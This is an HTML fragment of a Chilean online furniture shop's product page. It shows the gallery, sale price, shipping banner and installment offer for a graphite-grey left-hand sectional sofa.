    <predictive-search class="predictive-search" section-id="sections--26396472967482__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--26396472803642__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--26396472803642__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--26396472803642__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--26396472803642__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--26396472803642__main {
      --section-spacing-block-start: 0px;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--26396472803642__main {--product-grid: auto / minmax(0, 1.3fr) minmax(0, 0.7fr);
      --product-gallery-media-list-grid: auto-flow dense / repeat(2, minmax(0, 1fr));
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }#shopify-section-template--26396472803642__main .product-gallery__media-list > :not([hidden]) {
        grid-column: span 2;
      }

      #shopify-section-template--26396472803642__main .product-gallery__media-list > :not([hidden]) ~ *:not(.product-gallery__media--expand) {
        grid-column: span 1;
      }}

  @media screen and (min-width: 1400px) {
    #shopify-section-template--26396472803642__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>

<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-6638208647210-template--26396472803642__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-grid  product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><media-carousel desktop-mode="grid_highlight" adaptive-height initial-index="0" autoplay id="product-gallery-6638208647210-template--26396472803642__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851565610" ><img src="//medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1200px, 60vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851631146" ><img src="//medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq_grafito3.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851794986" ><img src="//medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq10.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851663914" ><img src="//medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq2.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851696682" ><img src="//medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq3.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851729450" ><img src="//medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq6.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851762218" ><img src="//medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq7.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20906851598378" ><img src="//medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=200 200w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=300 300w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=400 400w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=500 500w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=600 600w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=700 700w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=800 800w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=1000 1000w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=1200 1200w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=1400 1400w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=1600 1600w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=1800 1800w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=2000 2000w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=2200 2200w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=2400 2400w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=2600 2600w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=2800 2800w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=3000 3000w, //medular.cl/cdn/shop/products/forma_izq_grafito2.jpg?v=1713278773&amp;width=3200 3200w" width="3308" height="2428" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div></media-carousel><div class="product-gallery__zoom md:hidden">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-6638208647210-template--26396472803642__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Ir al artículo 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 4</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 5</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 6</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 7</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 8</span>
        </button></page-dots></div></div></product-gallery><safe-sticky class="product-info"><h1 class="product-info__title h2" >Sofá Forma Seccional Izquierdo Gris Grafito</h1><variant-sku form="product-form-6638208647210-template--26396472803642__main" class="product-info__sku text-xs text-subdued"  >SKU: 100100600597</variant-sku>
<div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><sale-price form="product-form-6638208647210-template--26396472803642__main" class="text-lg text-on-sale">
      <span class="sr-only">Precio de oferta</span>$989.900</sale-price>

    <compare-at-price form="product-form-6638208647210-template--26396472803642__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$1.399.900</compare-at-price><unit-price form="product-form-6638208647210-template--26396472803642__main" hidden class="text-subdued">(/)
      </unit-price></price-list><div class="product-info__badge-list" ><sold-out-badge  form="product-form-6638208647210-template--26396472803642__main" class="badge badge--sold-out">Agotado</sold-out-badge><on-sale-badge hidden discount-mode="percentage" form="product-form-6638208647210-template--26396472803642__main" class="badge badge--on-sale">Ahorra 29%</on-sale-badge></div></div></div><div class="product-info__liquid" >
            <div class="free-shipping-banner">
  <svg class="cart-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
    <circle cx="9" cy="21" r="1"></circle>
    <circle cx="20" cy="21" r="1"></circle>
    <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path>
  </svg>
  <p class="free-shipping-text"><strong>Envio GRATIS</strong> por compras sobre 90.000 CLP a RM</p>
</div>

<style>
  .free-shipping-banner {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 16px;
    background: #f9f9f9;
    border-radius: 4px;
    margin: 16px 0;
  }

  .cart-icon {
    flex-shrink: 0;
    color: #5e945e;
    width: 24px;
    height: 24px;
  }

  .free-shipping-text {
    margin: 0;
    font-size: 14px;
    color: #333;
    line-height: 1.5;
  }

  .free-shipping-text strong {
    color: #5e945e;
    font-weight: 600;
  }

  @media (max-width: 768px) {
    .free-shipping-banner {
      padding: 12px;
      gap: 10px;
    }

    .cart-icon {
      width: 20px;
      height: 20px;
    }

    .free-shipping-text {
      font-size: 13px;
    }
  }
</style>
          </div><div class="product-info__text" >
            <div class="prose"><p><strong>Hasta 6 cuotas sin interés</strong></p></div>
